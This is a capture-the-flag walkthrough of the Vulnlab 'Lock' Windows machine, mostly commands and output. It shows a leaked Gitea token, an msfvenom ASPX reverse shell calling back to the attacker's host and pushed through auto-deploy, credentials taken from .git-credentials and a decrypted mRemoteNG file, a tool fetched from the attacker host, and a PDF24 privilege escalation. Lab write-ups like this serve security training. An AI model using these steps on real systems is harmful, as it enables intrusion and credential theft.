Vulnlab Windows Easy: Lock
Lock is an Easy rated Windows machine on Vulnlab.
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
┌──(kali㉿kali)-[~]
└─$ nmap -sC -sV 10.10.117.165
Starting Nmap 7.94SVN ( <https://nmap.org> ) at 2024-01-29 14:00 CET
Nmap scan report for 10.10.117.165
Host is up (0.034s latency).
Not shown: 995 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Lock - Index
| http-methods:
|_ Potentially risky methods: TRACE
445/tcp open microsoft-ds?
3000/tcp open ppp?
| fingerprint-strings:
| GenericLines, Help, RTSPRequest:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Content-Type: text/html; charset=utf-8
| Set-Cookie: i_like_gitea=8611fedd91e4ea5e; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=I63rDGid-pS85F33uqdqx1-70-Q6MTcwNjUzMzIyNTI1MDIxMzgwMA; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Mon, 29 Jan 2024 13:00:25 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-auto">
| <head>
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <title>Gitea: Git with a cup of tea</title>
| <link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiR2l0ZWE6IEdpdCB3aXRoIGEgY3VwIG9mIHRlYSIsInNob3J0X25hbWUiOiJHaXRlYTogR2l0IHdpdGggYSBjdXAgb2YgdGVhIiwic3RhcnRfdXJsIjoiaHR0cDovL2xvY2FsaG9zdDozMDAwLyIsImljb25zIjpbeyJzcmMiOiJodHRwOi8vbG9jYWxob3N0OjMwMDAvYXNzZXRzL2ltZy9sb2dvLnBuZyIsInR5cGUiOiJpbWFnZS9wbmciLCJzaXplcyI6IjU
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Allow: HEAD
| Allow: GET
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Set-Cookie: i_like_gitea=2675d9747519d29f; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=xgnlYzKKDvKAaYG389hEjk-QBSM6MTcwNjUzMzIzMDQ3MjA0NDkwMA; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Mon, 29 Jan 2024 13:00:30 GMT
|_ Content-Length: 0
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-01-29T13:02:27+00:00; +3s from scanner time.
| ssl-cert: Subject: commonName=Lock
| Not valid before: 2023-12-27T14:19:36
|_Not valid after: 2024-06-27T14:19:36
| rdp-ntlm-info:
| Target_Name: LOCK
| NetBIOS_Domain_Name: LOCK
| NetBIOS_Computer_Name: LOCK
| DNS_Domain_Name: Lock
| DNS_Computer_Name: Lock
| Product_Version: 10.0.20348
|_ System_Time: 2024-01-29T13:01:46+00:00
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Service Unavailable
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_clock-skew: mean: 2s, deviation: 0s, median: 2s
| smb2-time:
| date: 2024-01-29T13:01:50
|_ start_date: N/A
Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
Nmap done: 1 IP address (1 host up) scanned in 134.18 seconds
Enumerate HTTP (Port 80)
Landing page (none of the links seem to work). 
Use Dirsearch for directory busting (found a .git subfolder).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
└─$ dirsearch -u <http://10.10.117.165>
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/reports/http_10.10.117.165/_24-01-29_13-52-33.txt
Target: <http://10.10.117.165/>
[13:52:33] Starting:
[13:52:34] 403 - 312B - /%2e%2e//google.com
[13:52:35] 403 - 312B - /.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
[13:52:35] 404 - 2KB - /.ashx
[13:52:36] 404 - 2KB - /.asmx
[13:52:39] 500 - 1KB - /.git
[13:52:39] 500 - 1KB - /.git/
[13:52:39] 403 - 1KB - /.git/hooks/
[13:52:39] 403 - 1KB - /.git/info/
[13:52:39] 403 - 1KB - /.git/logs/
[13:52:39] 301 - 165B - /.git/logs/refs/heads -> <http://10.10.117.165/.git/logs/refs/heads/>
[13:52:39] 301 - 167B - /.git/logs/refs/remotes -> <http://10.10.117.165/.git/logs/refs/remotes/>
[13:52:39] 403 - 1KB - /.git/objects/
[13:52:39] 301 - 174B - /.git/logs/refs/remotes/origin -> <http://10.10.117.165/.git/logs/refs/remotes/origin/>
[13:52:39] 301 - 159B - /.git/logs/refs -> <http://10.10.117.165/.git/logs/refs/>
[13:52:39] 403 - 1KB - /.git/refs/
[13:52:39] 301 - 162B - /.git/refs/remotes -> <http://10.10.117.165/.git/refs/remotes/>
[13:52:39] 301 - 160B - /.git/refs/heads -> <http://10.10.117.165/.git/refs/heads/>
[13:52:39] 301 - 169B - /.git/refs/remotes/origin -> <http://10.10.117.165/.git/refs/remotes/origin/>
[13:52:39] 301 - 159B - /.git/refs/tags -> <http://10.10.117.165/.git/refs/tags/>
Trying to use git-dumper fails.
1
2
3
4
┌──(kali㉿kali)-[~]
└─$ python3 git-dumper.py <http://10.10.117.165/.git> /tmp/dump
[-] Testing <http://10.10.117.165/.git/HEAD> [404]
[-] <http://10.10.117.165//.git/HEAD> responded with status code 404
Enumerate HTTP (Port 3000)
Looks like Gitea is being ran on port 3000. 
Version 1.21.3 (not an old version). 
While exploring the webpage I found a Python script. 
Executing the script on our machine and pointing it to the Gitea instance reveals that we need an access token.
1
2
3
┌──(kali㉿kali)-[~/Downloads]
└─$ python3 repos.py <http://10.10.117.165:3000>
Error: GITEA_ACCESS_TOKEN environment variable not set.
Looking at the public activity of the ellen.freeman user we can see that the repos.py file we found earlier is an updated version of the original commit. 
The initial commit seems to have an access token (which is what we were looking for). 
Executing the script we find another repo.
1
2
3
4
5
┌──(kali㉿kali)-[~/Downloads]
└─$ python3 old.py <http://10.10.117.165:3000>
Repositories:
- ellen.freeman/dev-scripts
- ellen.freeman/website
Clone the website repository using the personal access token: Link.
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~]
└─$ git clone <http://ellen.freeman:43ce39bb0bd6bc489284f2905f033ca467a6362f@10.10.117.165:3000/ellen.freeman/website>
Cloning into 'website'...
remote: Enumerating objects: 165, done.
remote: Counting objects: 100% (165/165), done.
remote: Compressing objects: 100% (128/128), done.
remote: Total 165 (delta 35), reused 153 (delta 31), pack-reused 0
Receiving objects: 100% (165/165), 7.16 MiB | 2.04 MiB/s, done.
Resolving deltas: 100% (35/35), done.
In the readme we find out that any change that is made to the repo is automatically deployed to the webserver, perhaps we can commit a reverse shell?
1
2
3
4
5
┌──(kali㉿kali)-[~/website]
└─$ cat readme.md
# New Project Website
CI/CD integration is now active - changes to the repository will automatically be deployed to the webserver
In order to push to the repo we first have to use git config.
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/website]
└─$ git config --global credential.helper store
┌──(kali㉿kali)-[~/website]
└─$ git config --global user.email "test@test.com"
┌──(kali㉿kali)-[~/website]
└─$ git config --global user.name "ellen.freeman"
Generate the ASPX reverse shell payload.
1
2
3
4
5
6
7
┌──(kali㉿kali)-[~/website]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.8.1.49 LPORT=443 -f aspx > shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3427 bytes
Now we can add the reverse shell file to our commit and push to the origin.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(kali㉿kali)-[~/website]
└─$ git add shell.aspx
┌──(kali㉿kali)-[~/website]
└─$ git commit -m reverse
[main 8e7d433] reverse
1 file changed, 40 insertions(+)
create mode 100644 reverse.aspx
┌──(kali㉿kali)-[~/website]
└─$ git push origin
Enumerating objects: 4, done.
Counting objects: 100% (4/4), done.
Delta compression using up to 4 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (3/3), 1.31 KiB | 1.31 MiB/s, done.
Total 3 (delta 1), reused 0 (delta 0), pack-reused 0
remote: . Processing 1 references
remote: Processed 1 references in total
To <http://10.10.117.165:3000/ellen.freeman/website>
73cdcc1..8e7d433 main -> main
Browse to the reverse shell location and you should get a callback.
1
<http://10.10.117.165/shell.aspx>
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.8.1.49] from (UNKNOWN) [10.10.117.165] 50569
Microsoft Windows [Version 10.0.20348.2159]
(c) Microsoft Corporation. All rights reserved.

c:\\windows\\system32\\inetsrv>whoami
lock\\ellen.freeman
Found credentials for ellen.freeman.
1
2
C:\\Users\\ellen.freeman>type .git-credentials
<http://ellen.freeman:YWFrWJk9uButLeqx@localhost:3000>
In the documents folder of ellen.freeman, we find a password for the gale.dekarios user.
1
2
3
4
5
C:\\Users\\ellen.freeman\\Documents>type config.xml
<?xml version="1.0" encoding="utf-8"?>
<mrng:Connections xmlns:mrng="<http://mremoteng.org>" Name="Connections" Export="false" EncryptionEngine="AES" BlockCipherMode="GCM" KdfIterations="1000" FullFileEncryption="false" Protected="sDkrKn0JrG4oAL4GW8BctmMNAJfcdu/ahPSQn3W5DPC3vPRiNwfo7OH11trVPbhwpy+1FnqfcPQZ3olLRy+DhDFp" ConfVersion="2.6">
<Node Name="RDP/Gale" Type="Connection" Descr="" Icon="mRemoteNG" Panel="General" Id="a179606a-a854-48a6-9baa-491d8eb3bddc" Username="Gale.Dekarios" Domain="" Password="TYkZkvR2YmVlm2T2jBYTEhPU2VafgW1d9NSdDX+hUYwBePQ/2qKx+57IeOROXhJxA7CczQzr1nRm89JulQDWPw==" Hostname="Lock" Protocol="RDP" PuttySession="Default Settings" Port="3389" ConnectToConsole="false" UseCredSsp="true" RenderingEngine="IE" ICAEncryptionStrength="EncrBasic" RDPAuthenticationLevel="NoAuth" RDPMinutesToIdleTimeout="0" RDPAlertIdleTimeout="false" LoadBalanceInfo="" Colors="Colors16Bit" Resolution="FitToWindow" AutomaticResize="true" DisplayWallpaper="false" DisplayThemes="false" EnableFontSmoothing="false" EnableDesktopComposition="false" CacheBitmaps="false" RedirectDiskDrives="false" RedirectPorts="false" RedirectPrinters="false" RedirectSmartCards="false" RedirectSound="DoNotPlay" SoundQuality="Dynamic" RedirectKeys="false" Connected="false" PreExtApp="" PostExtApp="" MacAddress="" UserField="" ExtApp="" VNCCompression="CompNone" VNCEncoding="EncHextile" VNCAuthMode="AuthVNC" VNCProxyType="ProxyNone" VNCProxyIP="" VNCProxyPort="0" VNCProxyUsername="" VNCProxyPassword="" VNCColors="ColNormal" VNCSmartSizeMode="SmartSAspect" VNCViewOnly="false" RDGatewayUsageMethod="Never" RDGatewayHostname="" RDGatewayUseConnectionCredentials="Yes" RDGatewayUsername="" RDGatewayPassword="" RDGatewayDomain="" InheritCacheBitmaps="false" InheritColors="false" InheritDescription="false" InheritDisplayThemes="false" InheritDisplayWallpaper="false" InheritEnableFontSmoothing="false" InheritEnableDesktopComposition="false" InheritDomain="false" InheritIcon="false" InheritPanel="false" InheritPassword="false" InheritPort="false" InheritProtocol="false" InheritPuttySession="false" InheritRedirectDiskDrives="false" InheritRedirectKeys="false" InheritRedirectPorts="false" InheritRedirectPrinters="false" InheritRedirectSmartCards="false" InheritRedirectSound="false" InheritSoundQuality="false" InheritResolution="false" InheritAutomaticResize="false" InheritUseConsoleSession="false" InheritUseCredSsp="false" InheritRenderingEngine="false" InheritUsername="false" InheritICAEncryptionStrength="false" InheritRDPAuthenticationLevel="false" InheritRDPMinutesToIdleTimeout="false" InheritRDPAlertIdleTimeout="false" InheritLoadBalanceInfo="false" InheritPreExtApp="false" InheritPostExtApp="false" InheritMacAddress="false" InheritUserField="false" InheritExtApp="false" InheritVNCCompression="false" InheritVNCEncoding="false" InheritVNCAuthMode="false" InheritVNCProxyType="false" InheritVNCProxyIP="false" InheritVNCProxyPort="false" InheritVNCProxyUsername="false" InheritVNCProxyPassword="false" InheritVNCColors="false" InheritVNCSmartSizeMode="false" InheritVNCViewOnly="false" InheritRDGatewayUsageMethod="false" InheritRDGatewayHostname="false" InheritRDGatewayUseConnectionCredentials="false" InheritRDGatewayUsername="false" InheritRDGatewayPassword="false" InheritRDGatewayDomain="false" />
</mrng:Connections>
We can decrypt the password using the following: PoC.
1
2
3
4
5
6
┌──(kali㉿kali)-[~]
└─$ python3 decrypt.py config.xml
Name: RDP/Gale
Hostname: Lock
Username: Gale.Dekarios
Password: ty8wnW9qCKDosXo6
Authenticate via RDP as the gale.dekarios user.
1
2
┌──(kali㉿kali)-[~]
└─$ rdesktop -u "Gale.Dekarios" 10.10.117.165

User flag: VL{d617459a7ff1a2b2ae7274d677095d59} 
Privilege Escalation
Found a _install folder on the C: drive with a pdf creator.msi file. 
Checking for privilege escalation using the pdf creator version we find the following: Guide.
1
2
3
4
5
6
7
8
# Start by running the application
msiexec.exe /fa C:\\_install\\pdf24-creator-11.15.1-x64.msi
# Next we can transfer the SetOpLock.exe file: [LINK](<https://github.com/googleprojectzero/symboliclink-testing-tools>)
invoke-webrequest <http://10.8.1.49/SetOpLock.exe> -O SetOpLock.exe
# Use SetOpLock to spawn a shell
.\\SetOpLock.exe "C:\\Program Files\\PDF24\\faxPrnInst.log" r
We now see a new terminal where we can’t enter commands. 
Do the following steps:
1
2
3
4
5
6
- right click on the top bar of the cmd window
- click on properties
- under options click on the "Legacyconsolemode" link
- open the link with a browser other than internet explorer or edge (both don't open as SYSTEM when on Win11)
- in the opened browser window press the key combination CTRL+o
- type cmd.exe in the top bar and press Enter